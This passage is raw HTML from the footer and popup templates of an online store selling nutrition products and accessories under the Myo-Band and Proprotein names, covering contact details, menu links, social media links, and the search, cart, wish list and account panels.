.318.059.449.176l4.375 4.375c.117.13.176.28.176.449s-.059.319-.176.449l-3.125 3.125a.91.91 0 0 1-.215.127.596.596 0 0 1-.234.049zM5.75 3.858l-2.5 2.5c.039 1.927.433 3.74 1.182 5.439a14.528 14.528 0 0 0 3.037 4.463c1.275 1.276 2.764 2.288 4.463 3.037s3.512 1.143 5.439 1.182l2.5-2.5-3.496-3.496-2.676 2.695a.654.654 0 0 1-.449.176.65.65 0 0 1-.449-.176l-6.25-6.25c-.117-.13-.176-.28-.176-.449s.059-.319.176-.449l2.695-2.676L5.75 3.858z"/></svg></i>Call Us: +44(0)1695 682022</p>  <p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-234" viewBox="0 0 24 24"><path d="M16.053 3.083a10.212 10.212 0 0 1 3.174 2.148c.905.905 1.621 1.963 2.148 3.174s.791 2.507.791 3.887-.264 2.676-.791 3.887-1.244 2.269-2.148 3.174c-.905.905-1.963 1.621-3.174 2.148s-2.507.791-3.887.791-2.676-.264-3.887-.791-2.269-1.243-3.174-2.148c-.905-.905-1.621-1.963-2.148-3.174s-.791-2.506-.791-3.887c0-1.38.264-2.676.791-3.887S4.2 6.136 5.105 5.231c.906-.905 1.964-1.621 3.175-2.148s2.506-.791 3.887-.791c1.38 0 2.675.263 3.886.791zm-3.261 17.92a8.722 8.722 0 0 0 5.557-2.529 8.728 8.728 0 0 0 2.529-5.557h-2.461a.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h2.461a8.742 8.742 0 0 0-2.529-5.557 8.742 8.742 0 0 0-5.557-2.529v2.461a.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186.598.598 0 0 1-.439-.186.6.6 0 0 1-.186-.439V3.581A8.728 8.728 0 0 0 5.985 6.11a8.722 8.722 0 0 0-2.529 5.557h2.461a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186H3.456a8.614 8.614 0 0 0 .781 3.047c.442.951 1.025 1.787 1.748 2.51s1.559 1.306 2.51 1.748c.95.443 1.966.703 3.047.781v-2.461a.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v2.461zm3.564-9.151a.601.601 0 0 1 .186.439.598.598 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75a.58.58 0 0 1-.283-.068.736.736 0 0 1-.225-.186l-3.75-5a.56.56 0 0 1-.117-.458.609.609 0 0 1 .254-.42.57.57 0 0 1 .459-.117.61.61 0 0 1 .419.254l3.555 4.746h3.438c.169 0 .315.062.439.185z"/></svg></i><span class="text-left">Mon-Fri: 9:00 am - 5:00 pm  </span></p><p class="d-flex justify-content-center justify-content-lg-start mb-10"><i class="mr-7"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-153" viewBox="0 0 24 24"><path d="M22.072 4.807c.013.026.02.049.02.068v.068c.013.026.02.046.02.059v13.75c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186H2.736a.598.598 0 0 1-.439-.186.598.598 0 0 1-.186-.439V5.002c0-.013.006-.032.02-.059v-.068c0-.019.006-.042.02-.068a.125.125 0 0 0 .029-.049.444.444 0 0 1 .029-.068.145.145 0 0 0 .02-.059c.013 0 .022-.003.029-.01a.04.04 0 0 0 .01-.029l.038-.039a.214.214 0 0 1 .059-.039l.039-.039c.013-.013.032-.02.059-.02a.125.125 0 0 1 .049-.029.184.184 0 0 1 .049-.01c.026-.013.049-.02.068-.02s.042-.006.068-.02H21.525c.026.014.049.02.068.02s.042.007.068.02c.013 0 .029.004.049.01.02.007.036.017.049.029.026 0 .045.007.059.02l.039.039a.286.286 0 0 1 .059.039l.039.039c0 .014.003.023.01.029.006.007.016.01.029.01 0 .014.006.033.02.059a.587.587 0 0 0 .039.068.102.102 0 0 1 .019.049zm-1.211 13.32V6.232l-8.379 6.152a.57.57 0 0 1-.176.088.659.659 0 0 1-.566-.088L3.361 6.232v11.895h17.5zM4.65 5.627l7.461 5.469 7.461-5.469H4.65z"/></svg></i><a href="mailto:helpdesk@myo-band.com" class="btn-link">Send us an email</a></p> </div></div><p></p> <a href="https://www.reviews.co.uk//company-reviews/store/myo-band.com" target="_blank"><img src="https://s3-eu-west-1.amazonaws.com/reviews-global/images/trust-badges/reviews-trust-logo-3.png"></a>
</div>
   </div>
  </div>
     </div>
    </div>
    <div class="col-lg-7">
     <div class="footer__menus row flex-column flex-lg-row">
  <div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">PRODUCTS</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/collections/oblivion">Oblivion</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/nutrition">Nutrition</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/vitamins">Vitamins</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/accessories">Accessories</a></li><li class="py-5 py-lg-0"><a href="/en-de/collections/packs">Packs</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">HELP</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/pages/student-discounts">Student Discount</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/keyworkers-discount">Keyworker Discount</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/refer-a-friend">REWARDS</a></li><li class="py-5 py-lg-0"><a href="/en-de/blogs/articles">Blogs</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/contact-us">Contact Us</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">ABOUT US</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/pages/retailers">Retailers</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/customer-reviews">Customer Reviews</a></li><li class="py-5 py-lg-0"><a href="https://proprotein-ltd.goaffpro.com/">Become an Affiliate</a></li><li class="py-5 py-lg-0"><a href="/en-de/pages/about-us">About Us</a></li></ul></div>
   </div>
  </div><div class="footer__border border-top d-lg-none"></div>
  <div class="col-lg"><div class="footer__section" data-js-accordion="only-mobile">
    <div class="footer__section-head position-relative" data-js-accordion-button>
    <h5 class="py-10 py-lg-0 mb-0 mb-lg-10 text-uppercase">LEGAL</h5><div class="footer__section-btn d-flex d-lg-none position-absolute align-items-center justify-content-center">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewBox="0 0 24 24"><path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"/></svg></i>
 </div>
</div>
    <div class="footer__section-content d-none d-lg-block" data-js-accordion-content><ul class="list-unstyled pb-15 pb-lg-0"><li class="py-5 py-lg-0"><a href="/en-de/policies/terms-of-service">Terms & Conditions</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/privacy-policy">Privacy Policy</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/shipping-policy">Shipping Policy</a></li><li class="py-5 py-lg-0"><a href="/en-de/policies/refund-policy">Refunds & Exchanges</a></li></ul></div>
   </div>
  </div>
 </div>
    </div>
    </div>
   </div>
  </div><div class="footer__border border-top d-none d-lg-block"></div><div class="footer__border border-top d-lg-none"></div>
   <div class="footer__tape py-lg-15">
    <div class="container d-flex flex-column flex-lg-row align-items-lg-center py-40 py-lg-0">
    <div class="footer__copyright pt-lg-0"><p class="mb-0">Copyright © 2022, Proprotein Ltd <br>Site Designed by <a href="https://danielandjoseph.com/">Daniel &amp; Joseph</a>
</p></div>
<div class="mt-25 mt-lg-0 ml-lg-auto">
      <div class="footer__social-media"><div class="social-media d-flex flex-wrap justify-content-center justify-content-lg-start">
 
 
 
 <a href="https://www.facebook.com/myoband.uk" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Facebook"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 264 512"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></i>
  </a><a href="https://www.instagram.com/myoband/" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Instagram"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i>
  </a><a href="https://www.youtube.com/channel/UCNNlD77FOArjaIisgnpISOQ/" target="_blank" class="d-flex align-items-center mb-6 mx-15 mx-lg-0 mr-lg-15"
  
   data-js-tooltip
   data-tippy-content="Youtube"
   data-tippy-placement="top"
   data-tippy-distance="6"
  
  >
  <i class="icon-fs-lg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i>
  </a></div>
</div>
     </div></div>
   </div></footer>
  <a href="#header" class="footer__back-to-top d-flex position-lg-fixed flex-center" data-js-button-back-to-top="600">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014" viewBox="0 0 24 24"><path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/></svg></i><span class="d-lg-none mt-4 ml-2">TOP</span>
  </a>
</div>

<script>
 Loader.require({type: "script", name: "footer"});
</script>



</div>
<div id="shopify-section-popup" class="shopify-section"><div class="popup fixed-stretch d-none js-popup" tabindex="0">
 <div class="popup__bg fixed-stretch cursor-pointer pointer-events-none" data-js-popup-bg></div>
 <div class="popup__body position-relative d-none flex-lg-column" data-js-popup-name="navigation" data-popup-mobile-left data-popup-desktop-top>
  <div class="popup-navigation js-popup-navigation" data-popup-content>
 <div class="popup-navigation__head pt-20 pb-10 px-10 d-lg-none">
  <div class="container">
  <div class="popup-navigation__button d-flex align-items-center" data-js-popup-navigation-button="close">
   <i class="popup-navigation__close cursor-pointer" data-js-popup-close data-button-content="close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
   <i class="popup-navigation__back cursor-pointer d-lg-none" data-button-content="back"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-012" viewBox="0 0 24 24"><path d="M21.036 12.569a.601.601 0 0 1-.439.186H4.601l4.57 4.551c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-5.625-5.625a2.48 2.48 0 0 1-.068-.107c-.02-.032-.042-.068-.068-.107a.736.736 0 0 1 0-.468 2.48 2.48 0 0 0 .068-.107c.02-.032.042-.068.068-.107l5.625-5.625a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-4.57 4.551h15.996a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439.599.599 0 0 1-.186.437z"/></svg></i>
  </div>
  </div>
 </div>
 <div class="popup-navigation__search search pt-lg-25 pb-lg-35 px-10 px-lg-0 js-popup-search-ajax" data-js-max-products="6">
  <div class="container">
  <div class="d-none d-lg-flex align-items-lg-center mb-5 mb-lg-10">
   <p class="m-0">WHAT ARE YOU LOOKING FOR?</p>
   <i class="search__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
  </div>
  <form class="position-relative d-flex align-items-center pb-5 pb-lg-15 mb-0 border-bottom" action="/search" method="get" role="search">
   <input type="search" class="border-0 p-0 mb-0" name="q" id="Search" value="" placeholder="Search products...">
   <label class="position-absolute right-0 mb-0 mr-0 m-lg-0 cursor-pointer" for="Search"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-168" viewBox="0 0 24 24"><path d="M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z"/></svg></i></label>
  </form>
  <div class="search__content">
   <div class="search__result row pt-10 pt-lg-0 mt-20 mt-lg-30 d-none-important"></div>
   <div class="search__view-all pb-20 pb-lg-0 mt-20 mt-lg-10 d-none-important">
    <a href="/search?q=" class="btn-link">View all products</a>
   </div>
  </div>
  <p class="search__empty pb-20 pb-lg-0 mt-20 mt-lg-30 mb-0 d-none-important">Empty result</p>
  </div>
 </div>
 <div class="popup-navigation__menu d-lg-none px-10" data-js-menu-mobile>
  <div class="container" data-js-position-mobile="vertical-menu"></div>
 </div>
 <div class="popup-navigation__menu d-lg-none py-25 px-10" data-js-menu-mobile>
  <div class="container" data-js-position-mobile="menu"></div>
 </div>
 <div class="popup-navigation__currency d-lg-none px-10" data-js-position-mobile="currencies"></div>
 <div class="popup-navigation__currency d-lg-none px-10" data-js-position-mobile="languages"></div>
</div>
 </div><div class="popup__body position-relative d-none" data-js-popup-name="sidebar" data-popup-left data-js-popup-mobile-only>
  <div class="popup-sidebar popup-sidebar--width-lg py-30 px-20" data-popup-content>
 <div class="popup-sidebar__head">
  <div class="popup-sidebar__close d-flex align-items-center cursor-pointer" data-js-popup-close><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 </div>
 <div class="popup-sidebar__content pt-50" data-js-position-mobile="sidebar"></div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="cart" data-popup-right data-js-popup-ajax>
  <div class="popup-cart py-25 px-20 js-popup-cart-ajax" data-popup-content>
 <div class="popup-cart__head d-flex align-items-center">
  <h5 class="m-0">MY CART <span data-js-popup-cart-count></span></h5>
  <i class="popup-cart__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-cart__content d-none-important">
  <div class="popup-cart__items mt-15 border-bottom"></div>
  <div class="popup-cart__subtotal h5 d-flex align-items-center mt-15 mb-0">
  <p class="m-0">SUBTOTAL</p>
  <span class="ml-auto">
   <span class="price" data-js-popup-cart-subtotal></span>
  </span>
  </div><div class="popup-cart__buttons mt-15">
  <a href="/checkout" class="btn btn--full btn--secondary">PROCEED TO CHECKOUT</a>
  <a href="/cart" class="btn btn--full mt-20">VIEW SHOPPING CART</a>
  </div>
 </div>
 <div class="popup-cart__empty mt-20 d-none-important">Your shopping cart is empty.</div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="wishlist" data-popup-right data-js-popup-ajax>
  <div class="popup-wishlist py-25 px-20" data-popup-content>
 <div class="popup-wishlist__head d-flex align-items-center">
  <h5 class="m-0">MY WISH LIST <span data-js-popup-wishlist-count></span></h5>
  <i class="popup-wishlist__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-wishlist__content d-none-important">
  <div class="popup-wishlist__items mt-15 border-bottom"></div>
  <div class="popup-wishlist__buttons mt-5">
  <a href="/wishlist" class="btn btn--full mt-20 js-popup-button" data-js-popup-button="wishlist-full">VIEW WISH LIST</a>
  </div>
 </div>
 <div class="popup-wishlist__empty mt-15 d-none-important">Your wish list is empty.</div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="wishlist-full" data-popup-center data-js-popup-ajax>
  <div class="popup-wishlist-full py-25 px-20" data-popup-content>
 <div class="popup-wishlist-full__head d-flex align-items-center">
  <i class="popup-wishlist-full__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-wishlist-full__content mt-10"></div>
</div>
  </div><div class="popup__body position-relative d-none flex-center px-15 py-30" data-js-popup-name="compare-full" data-popup-center data-js-popup-ajax>
  <div class="popup-compare-full py-25 px-20" data-popup-content>
 <div class="popup-compare-full__head d-flex align-items-center">
  <i class="popup-compare-full__close ml-auto cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 </div>
 <div class="popup-compare-full__content mt-10"></div>
</div>
  </div><div class="popup__body position-relative d-none justify-content-end" data-js-popup-name="account" data-popup-right>
  <div class="popup-account py-25 px-20 js-popup-account" data-popup-content><div class="popup-account__login">
  <div class="popup-account__head d-flex align-items-center mb-10">
   <h5 class="m-0">MY ACCOUNT</h5>
